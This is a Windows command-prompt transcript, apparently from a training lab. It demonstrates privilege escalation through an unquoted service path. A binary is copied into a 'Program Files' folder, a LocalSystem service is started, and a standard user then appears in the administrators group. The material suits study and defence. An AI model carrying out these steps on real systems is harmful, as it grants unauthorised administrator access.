 C:\Windows\system32\cmd.exe

C:\Temp>sc qc unquotedsvc
[SC] QueryServiceConfig SUCCESS

SERVICE_NAME: unquotedsvc
        TYPE               : 10  WIN32_OWN_PROCESS
        START_TYPE         : 3   DEMAND_START
        ERROR_CONTROL      : 1   NORMAL
        BINARY_PATH_NAME   : C:\Program Files\Unquoted Path Service\Common Files\unquotedpathservice.exe
        LOAD_ORDER_GROUP   :
        TAG                : 0
        DISPLAY_NAME       : Unquoted Path Service
        DEPENDENCIES       :
        SERVICE_START_NAME : LocalSystem

C:\Temp>cp common.exe "c:\Program Files\Unquoted Path Service"
'cp' is not recognized as an internal or external command,
operable program or batch file.

C:\Temp>copy /y common.exe "c:\Program Files\Unquoted Path Service"
        1 file(s) copied.

C:\Temp>net localgroup administrators
Alias name     administrators
Comment        Administrators have complete and unrestricted access to the computer/domain

Members

-------------------------------------------------------------------------------
Administrator
TCM
The command completed successfully.


C:\Temp>sc start unquotedsvc

SERVICE_NAME: unquotedsvc
        TYPE               : 10  WIN32_OWN_PROCESS
        STATE              : 2  START_PENDING
                                (NOT_STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
        WIN32_EXIT_CODE    : 0  (0x0)
        SERVICE_EXIT_CODE  : 0  (0x0)
        CHECKPOINT         : 0x0
        WAIT_HINT          : 0x7d0
        PID                : 3716
        FLAGS              :

C:\Temp>net localgroup administrators
Alias name     administrators
Comment        Administrators have complete and unrestricted access to the computer/domain

Members

-------------------------------------------------------------------------------
Administrator
TCM
The command completed successfully.


C:\Temp>net localgroup administrators
Alias name     administrators
Comment        Administrators have complete and unrestricted access to the computer/domain

Members

-------------------------------------------------------------------------------
Administrator
TCM
user
The command completed successfully.